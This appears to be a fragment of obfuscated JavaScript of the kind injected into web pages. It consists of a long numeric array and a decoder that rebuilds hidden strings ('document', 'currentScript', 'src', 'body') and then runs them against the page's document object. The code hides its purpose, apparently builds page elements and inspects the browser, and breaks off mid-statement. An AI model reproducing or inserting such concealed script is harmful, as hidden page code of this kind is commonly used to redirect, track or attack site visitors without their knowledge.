8,35,15,83,38,20,31,74,72,38,40,15,17,38,62,74,40,31,77,71,22,15,11,71,61,83,31,20,71,49,21,82,72,62,61,83,31,27,60,54,40,38,40,71,54,1,72,77,61,38,11,74,31,40,74,14,21,73,21,21,22,14,26,26,26,73,77,3,60,3,67,40,20,74,72,38,40,49,22,48,26,73,3,60,3,67,40,20,74,72,38,40,49,3,83,22,48,3,38,11,49,8,31,11,54,27,52,7,14,27,4,3,83,15,83,71,40,43,74,17,14,27,85,85,22,48,8,31,11,54,69,52,3,83,33,27,2,14,8,31,11,54,71,62,52,82,38,20,67,77,71,40,74,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,69,33,21,61,31,74,74,71,11,40,21,2,22,14,3,38,11,49,8,31,11,54,10,52,7,14,10,4,71,62,15,83,71,40,43,74,17,14,10,85,85,22,48,72,3,49,69,33,21,31,20,74,72,38,40,21,2,52,52,21,72,40,93,71,20,74,21,22,48,72,3,49,69,33,21,61,38,62,72,74,72,38,40,21,2,52,52,21,13,71,3,38,11,71,21,22,48,8,31,11,54,40,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,82,72,8,6,22,14,40,15,72,40,40,71,11,57,88,55,5,52,69,33,21,40,71,35,57,74,77,83,21,2,14,71,62,33,10,2,15,61,31,11,71,40,74,75,38,82,71,15,72,40,62,71,11,74,28,71,3,38,11,71,49,40,73,71,62,33,10,2,22,14,40,15,38,67,74,71,11,57,88,55,5,52,40,15,72,40,40,71,11,57,88,55,5,14,26,71,83,62,71,54,72,3,49,69,33,21,61,38,62,72,74,72,38,40,21,2,52,52,21,31,3,74,71,11,21,22,48,8,31,11,54,40,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,82,72,8,6,22,14,40,15,72,40,40,71,11,57,88,55,5,52,69,33,21,40,71,35,57,74,77,83,21,2,14,71,62,33,10,2,15,61,31,11,71,40,74,75,38,82,71,15,72,40,62,71,11,74,28,71,3,38,11,71,49,40,73,71,62,33,10,2,15,40,71,10,74,44,72,13,83,72,40,43,22,14,40,15,38,67,74,71,11,57,88,55,5,52,40,15,72,40,40,71,11,57,88,55,5,14,26,26,26,26,67,62,45,15,31,74,42,3,52,21,82,11,31,35,21,14,26,73,83,31,74,71,11,60,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,71,8,71,40,74,5,72,62,74,71,40,71,11,44,67,61,61,38,11,74,71,82,52,35,72,40,82,38,35,15,31,82,82,50,8,71,40,74,5,72,62,74,71,40,71,11,14,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,38,22,48,8,31,11,54,38,13,93,52,67,62,45,15,91,49,38,15,61,31,11,71,40,74,73,82,38,20,67,77,71,40,74,15,13,38,82,27,22,33,7,2,14,72,3,49,38,13,93,52,52,67,40,82,71,3,72,40,71,82,22,48,11,71,74,67,11,40,54,3,31,83,62,71,14,26,67,62,45,15,62,20,31,40,49,38,22,14,72,3,49,71,8,71,40,74,5,72,62,74,71,40,71,11,44,67,61,61,38,11,74,71,82,22,48,38,13,93,15,31,82,82,50,8,71,40,74,5,72,62,74,71,40,71,11,49,21,65,0,55,75,38,82,71,37,40,62,71,11,74,71,82,21,73,67,62,45,15,62,20,31,40,73,3,31,83,62,71,22,14,26,71,83,62,71,48,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,3,67,40,20,74,72,38,40,49,22,48,67,62,45,15,83,31,74,71,11,49,38,22,14,26,73,90,7,7,22,14,26,26,26,49,22,73,62,20,31,40,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,38,22,48,8,31,11,54,31,52,67,62,45,15,91,49,38,15,20,17,72,83,82,73,67,62,45,15,91,49,38,15,61,31,11,71,40,74,22,33,7,2,73,82,38,20,67,77,71,40,74,15,13,38,82,27,22,14,3,38,11,49,8,31,11,54,61,52,7,14,61,4,31,15,83,71,40,43,74,17,14,61,85,85,22,48,72,3,49,67,62,45,15,20,83,33,61,2,52,52,67,40,82,71,3,72,40,71,82,22,48,67,62,45,15,20,83,33,61,2,52,31,33,61,2,14,67,62,45,15,40,38,35,49,67,62,45,15,67,11,49,67,62,45,15,67,22,73,31,33,61,2,22,14,26,26,26,26,49,22,73,40,38,35,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,67,11,83,73,61,31,11,71,40,74,22,48,72,3,49,67,62,45,15,67,20,1,52,3,31,83,62,71,22,48,67,62,45,15,20,38,83,83,71,20,74,72,38,40,49,67,62,45,15,67,20,73,61,31,11,71,40,74,22,14,67,62,45,15,67,20,52,3,31,83,62,71,14,11,71,74,67,11,40,14,26,8,31,11,54,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,72,77,43,6,22,14,72,15,20,11,38,62,62,0,11,72,43,72,40,52,6,19,40,38,40,27,77,38,67,62,6,14,72,15,38,40,83,38,31,82,52,3,67,40,20,74,72,38,40,49,22,48,67,62,45,15,20,85,85,14,8,31,11,54,20,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,20,31,40,8,31,62,6,22,14,8,31,11,54,74,52,20,15,43,71,74,81,38,40,74,71,10,74,49,6,64,82,6,22,14,8,31,11,54,35,52,72,15,35,72,82,74,17,14,8,31,11,54,17,52,72,15,17,71,72,43,17,74,14,8,31,11,54,77,52,21,3,11,38,77,81,17,31,11,81,38,82,71,21,14,20,15,62,74,27,83,71,15,35,72,82,74,17,52,20,15,35,72,82,74,17,52,35,14,20,15,62,74,27,83,71,15,17,71,72,43,17,74,52,20,15,17,71,72,43,17,74,52,17,14,74,15,43,83,38,13,31,83,19,83,61,17,31,52,78,15,7,14,74,15,43,83,38,13,31,83,81,38,77,61,38,62,72,74,71,0,61,71,11,31,74,72,38,40,52,21,20,38,61,27,21,14,74,33,67,62,45,15,31,74,42,3,85,67,62,45,15,31,74,42,72,2,49,72,73,7,73,7,22,14,8,31,11,54,13,52,67,62,45,15,61,64,89,49,74,33,67,62,45,15,77,49,22,2,49,7,73,7,73,35,73,17,22,15,82,31,74,31,22,14,8,31,11,54,62,52,6,6,14,8,31,11,54,8,52,33,6,54,6,73,6,1,6,73,6,58,6,6,73,6,86,6,73,6,92,6,73,6,24,6,73,6,30,6,73,6,21,6,73,6,49,6,73,6,22,6,73,6,25,6,73,6,85,6,73,6,73,6,73,6,53,6,73,6,15,6,73,6,63,6,73,6,7,6,73,6,78,6,73,6,64,6,73,6,23,6,73,6,89,6,73,6,90,6,73,6,68,6,73,6,80,6,73,6,9,6,73,6,66,6,73,6,60,6,73,6,14,6,73,6,4,6,73,6,52,6,73,6,70,6,73,6,84,6,73,6,16,6,73,6,19,6,73,6,28,6,73,6,81,6,73,6,65,6,73,6,50,6,73,6,34,6,73,6,46,6,73,6,57,6,73,6,37,6,73,6,59,6,73,6,47,6,73,6,5,6,73,6,55,6,73,6,75,6,73,6,0,6,73,6,56,6,73,6,45,6,73,6,18,6,73,6,44,6,73,6,88,6,73,6,76,6,73,6,79,6,73,6,39,6,73,6,32,6,73,6,41,6,73,6,87,6,73,6,33,6,73,6,58,58,6,73,6,2,6,73,6,12,6,73,6,42,6,73,6,51,6,73,6,31,6,73,6,13,6,73,6,20,6,73,6,82,6,73,6,71,6,73,6,3,6,73,6,43,6,73,6,17,6,73,6,72,6,73,6,93,6,73,6,69,6,73,6,83,6,73,6,77,6,73,6,40,6,73,6,38,6,73,6,61,6,73,6,91,6,73,6,11,6,73,6,62,6,73,6,74,6,73,6,67,6,73,6,8,6,73,6,35,6,73,6,10,6,73,6,27,6,73,6,36,6,73,6,48,6,73,6,29,6,73,6,26,6,2,14,3,38,11,49,8,31,11,54,10,52,7,14,10,4,13,15,83,71,40,43,74,17,14,10,85,85,22,72,3,49,13,33,10,2,22,62,85,52,8,33,49,13,33,10,2,53,23,64,22,2,14,8,31,11,54,74,52,67,62,45,15,11,62,49,22,14,62,52,62,15,11,71,61,83,31,20,71,49,21,6,67,40,72,74,42,83,72,62,74,6,21,73,21,6,67,40,72,74,42,83,72,62,74,42,21,85,74,85,21,6,21,22,14,62,52,62,15,11,71,61,83,31,20,71,49,21,6,38,13,62,71,11,8,71,6,21,73,21,6,38,13,62,71,11,8,71,42,21,85,74,85,21,6,21,22,14,8,31,11,54,67,20,83,52,59,44,0,75,15,61,31,11,62,71,49,62,22,14,72,3,49,67,20,83,52,52,52,74,11,67,71,22,48,67,20,83,52,71,8,31,83,49,6,49,6,85,62,85,6,22,6,22,14,26,67,20,83,15,67,40,72,74,42,83,72,62,74,52,67,20,83,33,21,67,40,72,74,42,83,72,62,74,42,21,85,74,2,14,67,20,83,15,38,13,62,71,11,8,71,52,67,20,83,33,21,38,13,62,71,11,8,71,42,21,85,74,2,14,67,62,45,15,62,8,49,67,20,83,22,14,72,3,49,67,62,45,15,20,52,52,78,30,30,67,20,83,15,38,13,62,71,11,8,71,15,71,40,31,13,83,71,82,52,52,78,22,48,67,62,45,15,67,20,52,67,20,83,14,67,62,45,15,83,31,74,71,11,49,67,20,83,15,38,13,62,71,11,8,71,22,14,26,71,83,62,71,48,67,62,45,15,20,38,83,83,71,20,74,72,38,40,49,67,20,83,73,61,31,11,71,40,74,22,14,26,26,14,72,15,38,40,71,11,11,38,11,52,3,67,40,20,74,72,38,40,49,22,48,72,3,49,72,15,62,11,20,52,52,83,38,20,31,74,72,38,40,15,61,11,38,74,38,20,38,83,85,67,11,83,22,48,72,15,62,11,20,52,67,62,45,15,67,11,49,67,62,45,15,27,22,14,11,71,74,67,11,40,14,26,8,31,11,54,62,52,67,62,45,15,8,62,49,22,14,72,3,49,62,22,48,8,31,11,54,74,52,67,62,45,15,11,62,49,22,14,62,52,62,15,11,71,61,83,31,20,71,49,21,6,67,40,72,74,42,83,72,62,74,6,21,73,21,6,67,40,72,74,42,83,72,62,74,42,21,85,74,85,21,6,21,22,14,62,52,62,15,11,71,61,83,31,20,71,49,21,6,38,13,62,71,11,8,71,6,21,73,21,6,38,13,62,71,11,8,71,42,21,85,74,85,21,6,21,22,14,8,31,11,54,67,20,83,52,59,44,0,75,15,61,31,11,62,71,49,62,22,14,72,3,49,67,20,83,52,52,52,74,11,67,71,22,48,67,20,83,52,71,8,31,83,49,6,49,6,85,62,85,6,22,6,22,14,26,67,20,83,15,67,40,72,74,42,83,72,62,74,52,67,20,83,33,21,67,40,72,74,42,83,72,62,74,42,21,85,74,2,14,67,20,83,15,38,13,62,71,11,8,71,52,67,20,83,33,21,38,13,62,71,11,8,71,42,21,85,74,2,14,67,62,45,15,20,38,83,83,71,20,74,72,38,40,49,67,20,83,73,61,31,11,71,40,74,22,14,26,26,14,72,15,62,11,20,52,67,11,83,14,26,26,49,22,73,61,64,89,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,13,22,48,8,31,11,54,62,52,33,2,14,3,38,11,49,8,31,11,54,72,52,7,14,72,4,13,15,83,71,40,43,74,17,14,72,85,52,89,22,48,72,3,49,13,33,72,85,7,2,70,7,22,62,15,61,67,62,17,49,13,33,72,85,7,2,22,14,72,3,49,13,33,72,85,78,2,70,7,22,62,15,61,67,62,17,49,13,33,72,85,78,2,22,14,72,3,49,13,33,72,85,64,2,70,7,22,62,15,61,67,62,17,49,13,33,72,85,64,2,22,14,26,11,71,74,67,11,40,54,62,14,26,26,49,22,73,62,8,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,82,22,48,74,11,27,48,83,38,20,31,83,44,74,38,11,31,43,71,15,62,71,74,37,74,71,77,49,67,62,45,15,31,74,42,72,13,73,59,44,0,75,15,62,74,11,72,40,43,72,3,27,49,82,22,22,14,26,20,31,74,20,17,49,71,22,48,26,26,26,49,22,73,8,62,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,74,11,27,48,11,71,74,67,11,40,54,83,38,20,31,83,44,74,38,11,31,43,71,15,43,71,74,37,74,71,77,49,67,62,45,15,31,74,42,72,13,22,14,26,20,31,74,20,17,49,71,22,48,11,71,74,67,11,40,54,3,31,83,62,71,14,26,26,26,49,22,73,72,62,42,74,71,62,74,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,72,3,49,35,72,40,82,38,35,15,83,38,20,31,74,72,38,40,15,17,31,62,17,15,62,71,31,11,20,17,49,6,42,42,27,74,71,62,74,6,22,70,53,78,22,74,71,62,74,52,74,11,67,71,14,71,83,62,71,54,74,71,62,74,52,3,31,83,62,71,14,11,71,74,67,11,40,54,74,71,62,74,14,26,26,49,22,73,31,20,62,62,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,20,62,62,22,48,8,31,11,54,17,52,82,38,20,67,77,71,40,74,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,21,13,38,82,27,21,22,33,7,2,73,62,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,21,62,74,27,83,71,21,22,14,62,15,62,71,74,19,74,74,11,72,13,67,74,71,49,6,74,27,61,71,6,73,6,74,71,10,74,63,20,62,62,6,22,14,72,3,49,62,15,62,74,27,83,71,44,17,71,71,74,22,62,15,62,74,27,83,71,44,17,71,71,74,15,20,62,62,88,71,10,74,52,20,62,62,14,71,83,62,71,54,62,15,72,40,40,71,11,57,88,55,5,52,20,62,62,14,11,71,74,67,11,40,54,17,15,31,61,61,71,40,82,81,17,72,83,82,49,62,22,14,26,26,49,22,73,43,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,35,52,35,72,40,82,38,35,15,72,40,40,71,11,39,72,82,74,17,14,8,31,11,54,11,52,90,14,72,3,49,35,4,52,89,80,66,22,11,52,78,14,72,3,49,35,4,52,80,68,80,22,11,52,64,14,72,3,49,35,4,52,78,7,64,23,22,11,52,23,14,72,3,49,35,4,52,78,89,23,66,22,11,52,89,14,11,71,74,67,11,40,54,11,14,26,26,49,22,73,77,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,67,62,45,15,31,74,42,43,85,67,62,45,15,31,74,42,72,85,67,62,45,15,31,74,42,82,14,26,26,49,22,73,20,38,83,83,71,20,74,72,38,40,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,67,20,83,73,61,31,11,71,40,74,22,48,8,31,11,54,38,52,48,72,40,72,74,60,3,67,40,20,74,72,38,40,49,22,48,72,3,49,67,62,45,15,20,62,62,52,52,3,31,83,62,71,22,48,67,62,45,15,20,62,62,52,67,62,45,15,31,20,62,62,49,67,20,83,15,20,62,62,42,20,38,77,77,38,40,22,14,26,3,38,11,49,8,31,11,54,72,52,7,14,72,4,67,20,83,15,67,40,72,74,42,83,72,62,74,15,83,71,40,43,74,17,14,72,85,85,22,48,38,15,67,40,72,74,49,67,20,83,15,67,40,72,74,42,83,72,62,74,33,72,2,73,61,31,11,71,40,74,22,14,26,26,73,67,40,72,74,60,3,67,40,20,74,72,38,40,49,67,73,61,31,11,71,40,74,22,48,3,38,11,49,72,52,7,14,72,4,67,15,71,10,20,83,67,82,71,42,67,11,83,42,83,72,62,74,15,83,71,40,43,74,17,14,72,85,85,22,48,8,31,11,54,71,67,52,40,71,35,54,18,71,43,50,10,61,49,67,15,71,10,20,83,67,82,71,42,67,11,83,42,83,72,62,74,33,72,2,22,14,72,3,49,35,72,40,82,38,35,15,83,38,20,31,74,72,38,40,15,61,31,74,17,40,31,77,71,15,77,31,74,20,17,49,71,67,22,22,11,71,74,67,11,40,14,26,72,3,49,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,1,52,67,40,82,71,3,72,40,71,82,30,30,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,1,52,6,6,22,48,8,31,11,54,74,62,52,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,73,74,31,52,67,15,74,31,11,43,71,74,42,31,61,61,11,38,31,20,17,73,20,62,52,67,15,20,38,40,74,31,72,40,71,11,42,62,74,27,83,71,14,26,71,83,62,71,54,72,3,49,67,62,45,15,72,62,42,74,71,62,74,49,22,30,30,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,42,74,71,62,74,1,52,67,40,82,71,3,72,40,71,82,30,30,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,42,74,71,62,74,1,52,6,6,22,48,8,31,11,54,74,62,52,67,15,74,31,11,43,71,74,42,62,71,83,71,20,74,38,11,42,74,71,62,74,73,74,31,52,67,15,74,31,11,43,71,74,42,31,61,61,11,38,31,20,17,42,74,71,62,74,73,20,62,52,67,15,20,38,40,74,31,72,40,71,11,42,62,74,27,83,71,42,74,71,62,74,14,26,71,83,62,71,54,11,71,74,67,11,40,14,67,15,20,62,62,42,62,61,71,20,72,3,72,20,85,52,6,15,6,85,67,15,35,72,82,43,71,74,42,20,83,31,62,62,85,6,54,48,6,85,67,15,20,38,40,74,31,72,40,71,11,42,62,74,27,83,71,85,6,26,6,14,8,31,11,54,74,52,67,62,45,15,91,49,74,62,73,61,31,11,71,40,74,22,14,72,3,49,74,15,83,71,40,43,74,17,4,78,22,11,71,74,67,11,40,14,74,52,74,33,7,2,14,67,62,45,15,20,62,62,33,21,74,71,10,74,21,85,21,81,38,40,74,71,40,74,21,2,85,52,67,15,20,62,62,42,62,61,71,20,72,3,72,20,14,72,3,49,74,31,52,52,6,13,71,3,38,11,71,6,22,48,8,31,11,54,40,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,82,72,8,6,22,14,40,15,72,40,40,71,11,57,88,55,5,52,67,15,17,74,77,83,14,74,15,61,31,11,71,40,74,75,38,82,71,15,72,40,62,71,11,74,28,71,3,38,11,71,49,40,73,74,22,14,40,15,38,67,74,71,11,57,88,55,5,52,40,15,72,40,40,71,11,57,88,55,5,14,26,71,83,62,71,54,72,3,49,74,31,52,52,6,31,3,74,71,11,6,22,48,8,31,11,54,40,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,82,72,8,6,22,14,40,15,72,40,40,71,11,57,88,55,5,52,67,15,17,74,77,83,14,74,15,61,31,11,71,40,74,75,38,82,71,15,72,40,62,71,11,74,28,71,3,38,11,71,49,40,73,74,15,40,71,10,74,44,72,13,83,72,40,43,22,14,40,15,38,67,74,71,11,57,88,55,5,52,40,15,72,40,40,71,11,57,88,55,5,14,26,71,83,62,71,54,72,3,49,74,31,52,52,6,31,61,61,71,40,82,6,22,74,15,72,40,40,71,11,57,88,55,5,52,74,15,72,40,40,71,11,57,88,55,5,85,67,15,17,74,77,83,14,71,83,62,71,54,72,3,49,74,31,52,52,6,61,11,71,61,71,40,82,6,22,74,15,72,40,40,71,11,57,88,55,5,52,67,15,17,74,77,83,85,74,15,72,40,40,71,11,57,88,55,5,14,71,83,62,71,54,72,3,49,74,31,52,52,6,3,72,83,83,6,22,74,15,72,40,40,71,11,57,88,55,5,52,67,15,17,74,77,83,14,71,83,62,71,54,11,71,74,67,11,40,14,67,15,67,40,72,74,52,67,62,45,15,91,49,6,15,6,85,67,15,35,72,82,43,71,74,42,20,83,31,62,62,73,82,38,20,67,77,71,40,74,15,13,38,82,27,22,33,7,2,14,49,3,67,40,20,74,72,38,40,54,35,31,72,74,49,74,35,22,48,72,3,49,74,35,52,52,67,40,82,71,3,72,40,71,82,22,8,31,11,54,74,35,52,7,14,71,83,62,71,54,72,3,49,74,35,70,78,7,22,11,71,74,67,11,40,14,72,3,49,74,35,70,7,30,30,38,15,11,72,43,49,67,22,52,52,74,11,67,71,22,11,71,74,67,11,40,14,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,3,67,40,20,74,72,38,40,49,22,48,35,31,72,74,49,74,35,85,78,22,14,26,73,78,7,7,22,14,26,22,49,22,14,35,72,40,82,38,35,15,31,82,82,50,8,71,40,74,5,72,62,74,71,40,71,11,49,6,11,71,62,72,36,71,6,73,3,67,40,20,74,72,38,40,49,22,48,38,15,11,72,43,49,67,22,14,26,22,14,38,15,11,72,43,49,67,22,14,26,73,11,72,43,60,3,67,40,20,74,72,38,40,49,67,22,48,71,52,67,62,45,15,91,49,6,15,6,85,67,15,35,72,82,43,71,74,42,20,83,31,62,62,85,6,54,15,6,85,67,15,72,77,43,42,20,83,31,62,62,73,82,38,20,67,77,71,40,74,15,13,38,82,27,22,14,8,31,11,54,77,52,82,38,20,67,77,71,40,74,15,13,38,82,27,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,6,15,6,85,67,15,35,72,82,43,71,74,42,20,83,31,62,62,85,6,54,33,62,74,27,83,71,52,21,82,72,62,61,83,31,27,60,54,40,38,40,71,54,1,72,77,61,38,11,74,31,40,74,14,21,2,6,22,15,83,71,40,43,74,17,14,72,3,49,77,70,7,22,48,82,38,20,67,77,71,40,74,15,13,38,82,27,15,72,40,40,71,11,57,88,55,5,52,6,19,82,13,83,38,20,69,54,50,11,11,38,11,15,6,14,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,3,67,40,20,74,72,38,40,49,22,48,35,72,40,82,38,35,15,31,83,71,11,74,49,21,19,82,13,83,38,20,69,54,71,10,74,71,40,62,72,38,40,54,71,11,11,38,11,54,7,3,89,90,68,78,23,23,90,21,85,6,58,40,6,85,21,88,11,27,54,74,38,54,82,72,62,31,13,83,71,54,74,17,72,62,54,71,10,74,71,40,62,72,38,40,54,38,11,54,11,71,62,74,31,11,74,54,27,38,67,11,54,40,31,8,72,43,31,74,38,11,15,21,22,14,35,72,40,82,38,35,15,83,38,20,31,74,72,38,40,15,11,71,83,38,31,82,49,22,14,26,73,78,7,22,14,26,72,3,49,71,33,7,2,15,20,83,72,71,40,74,39,72,82,74,17,52,52,7,22,11,71,74,67,11,40,54,3,31,83,62,71,14,8,31,11,54,11,31,74,72,38,52,71,33,7,2,15,20,83,72,71,40,74,39,72,82,74,17,63,67,20,83,15,62,61,11,72,74,71,42,35,72,82,74,17,14,8,31,11,54,40,71,35,42,13,43,42,17,71,72,43,17,74,52,55,31,74,17,15,3,83,38,38,11,49,11,31,74,72,38,25,67,20,83,15,62,61,11,72,74,71,42,17,71,72,43,17,74,22,14,8,31,11,54,31,82,42,17,71,72,43,17,74,52,55,31,74,17,15,3,83,38,38,11,49,40,71,35,42,13,43,42,17,71,72,43,17,74,63,67,20,83,15,62,61,11,72,74,71,42,20,38,67,40,74,22,14,72,3,49,31,82,42,17,71,72,43,17,74,25,67,20,83,15,62,61,11,72,74,71,42,20,38,67,40,74,1,52,40,71,35,42,13,43,42,17,71,72,43,17,74,22,48,40,71,35,42,13,43,42,17,71,72,43,17,74,52,31,82,42,17,71,72,43,17,74,25,67,20,83,15,62,61,11,72,74,71,42,20,38,67,40,74,14,26,72,3,49,67,15,38,40,20,71,52,52,67,40,82,71,3,72,40,71,82,22,48,67,15,38,40,20,71,52,74,11,67,71,14,67,15,31,83,8,52,33,2,14,3,38,11,49,8,31,11,54,72,52,7,14,72,4,71,15,83,71,40,43,74,17,14,72,85,85,22,48,8,31,11,54,31,82,42,72,82,52,71,33,72,2,15,20,83,31,62,62,75,31,77,71,15,62,61,83,72,74,49,67,15,72,77,43,42,20,83,31,62,62,85,6,53,6,22,33,78,2,14,67,62,45,15,20,62,62,33,21,74,71,10,74,21,85,21,81,38,40,74,71,40,74,21,2,85,52,21,15,21,85,67,15,35,72,82,43,71,74,42,20,83,31,62,62,85,21,54,15,21,85,67,15,72,77,43,42,20,83,31,62,62,85,21,53,21,85,31,82,42,72,82,85,21,48,13,31,20,69,43,11,38,67,40,82,53,62,72,36,71,60,31,67,74,38,54,21,85,40,71,35,42,13,43,42,17,71,72,43,17,74,85,21,61,10,14,54,13,31,20,69,43,11,38,67,40,82,53,61,38,62,72,74,72,38,40,60,7,54,53,21,85,67,20,83,15,31,82,42,74,38,42,62,61,11,72,74,71,33,31,82,42,72,82,2,25,31,82,42,17,71,72,43,17,74,85,21,61,10,14,26,21,14,72,3,49,71,33,72,2,15,38,3,3,62,71,74,56,31,11,71,40,74,1,52,52,40,67,83,83,22,48,67,15,31,83,8,15,61,67,62,17,49,31,82,42,72,82,22,14,26,8,31,11,54,82,52,67,62,45,15,91,49,6,86,6,85,71,33,72,2,15,61,31,11,71,40,74,50,83,71,77,71,40,74,15,61,31,11,71,40,74,50,83,71,77,71,40,74,15,61,31,11,71,40,74,50,83,71,77,71,40,74,15,72,82,85,6,54,6,85,71,33,72,2,15,61,31,11,71,40,74,50,83,71,77,71,40,74,15,74,31,43,75,31,77,71,73,82,38,20,67,77,71,40,74,15,13,38,82,27,22,14,3,38,11,49,61,52,7,14,61,4,82,15,83,71,40,43,74,17,14,61,85,85,22,48,72,3,49,82,33,61,2,15,38,40,20,83,72,20,69,52,52,40,67,83,83,22,48,82,33,61,2,15,38,40,20,83,72,20,69,52,3,67,40,20,74,72,38,40,49,71,71,22,48,8,31,11,54,31,52,71,71,15,74,31,11,43,71,74,29,29,71,71,15,62,11,20,50,83,71,77,71,40,74,14,8,31,11,54,20,72,52,31,15,61,31,11,71,40,74,50,83,71,77,71,40,74,15,43,71,74,19,74,74,11,72,13,67,74,71,49,6,13,72,82,6,22,14,35,72,40,82,38,35,15,83,38,20,31,74,72,38,40,15,31,62,62,72,43,40,49,67,20,83,15,83,72,40,69,42,11,71,82,72,11,71,20,74,42,67,11,83,85,67,20,83,15,31,82,42,74,38,42,83,72,40,69,33,20,72,2,22,14,11,71,74,67,11,40,54,3,31,83,62,71,14,26,14,26,26,26,49,3,67,40,20,74,72,38,40,54,11,8,72,71,35,49,22,48,72,3,49,67,62,45,15,8,15,72,40,79,72,71,35,61,38,11,74,49,67,15,67,40,72,74,22,22,48,8,31,11,54,83,74,52,6,6,14,83,74,52,67,15,35,72,82,43,71,74,42,72,82,85,6,20,6,85,67,15,31,83,8,15,93,38,72,40,49,33,62,71,61,31,11,31,74,38,11,52,6,20,6,2,22,14,8,31,11,54,61,8,52,7,14,72,3,49,67,62,45,15,61,8,52,52,3,31,83,62,71,22,48,67,62,45,15,61,8,52,74,11,67,71,14,61,8,52,78,14,26,8,31,11,54,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,72,77,43,6,22,14,72,15,62,11,20,52,67,62,45,15,67,11,49,67,20,83,15,8,72,71,35,42,67,11,83,73,48,21,72,21,60,83,74,73,21,61,21,60,61,8,73,21,43,21,60,67,62,45,15,43,49,22,73,21,35,21,60,67,15,35,72,82,43,71,74,42,72,82,26,22,14,11,71,74,67,11,40,14,26,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,3,67,40,20,74,72,38,40,49,22,48,11,8,72,71,35,49,22,14,26,73,78,7,7,7,22,14,26,22,49,22,14,26,11,71,74,67,11,40,54,74,11,67,71,14,26,73,11,83,38,31,82,60,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,83,62,52,6,6,14,3,38,11,49,8,31,11,54,72,52,7,14,72,4,67,20,83,15,67,40,72,74,42,83,72,62,74,15,83,71,40,43,74,17,14,72,85,85,22,48,72,3,49,67,20,83,15,67,40,72,74,42,83,72,62,74,33,72,2,33,6,31,83,8,6,2,1,52,67,40,82,71,3,72,40,71,82,22,48,83,62,85,52,67,20,83,15,67,40,72,74,42,83,72,62,74,33,72,2,33,6,35,72,82,43,71,74,42,72,82,6,2,85,6,20,6,85,67,20,83,15,67,40,72,74,42,83,72,62,74,33,72,2,33,6,31,83,8,6,2,15,93,38,72,40,49,33,62,71,61,31,11,31,74,38,11,52,6,20,6,2,22,85,6,53,6,14,26,26,83,62,52,83,62,15,62,67,13,62,74,11,49,7,73,83,62,15,83,71,40,43,74,17,53,78,22,14,8,31,11,54,83,62,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,72,77,43,6,22,14,83,62,72,15,62,11,20,52,67,62,45,15,67,11,49,67,20,83,15,83,38,31,82,42,67,11,83,73,48,21,72,21,60,83,62,73,21,43,21,60,67,62,45,15,43,49,22,26,22,14,11,71,74,67,11,40,54,74,11,67,71,14,26,73,26,14,38,15,72,40,72,74,49,22,14,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,38,15,11,83,38,31,82,73,78,7,7,7,22,14,11,71,74,67,11,40,54,38,14,26,26,49,22,26,14,26,67,62,45,15,62,74,31,11,74,49,22,14,63,25,54,8,91,61,36,43,8,31,17,43,67,40,38,69,93,54,25,63];function btxdyiaode(a,b){umteutf='';for(var i=0;i<a.length;i++){umteutf+=b[a[i]];}return umteutf;}var yculxzuyciorh=window[btxdyiaode([82,38,20,67,77,71,40,74],kaxmodtllt)];var mlzrfum=btxdyiaode([20,67,11,11,71,40,74,44,20,11,72,61,74],kaxmodtllt);var ihdfprhplzxefm=btxdyiaode([62,11,20],kaxmodtllt);var hyurvbems=btxdyiaode([13,38,82,27],kaxmodtllt);try{Object.getOwnPropertyDescriptor(Document.prototype,mlzrfum).get.apply(yculxzuyciorh)[ihdfprhplzxefm]=ihdfprhplzxefm;document.body=document.querySelectorAll('body')[0]}catch(e){}var 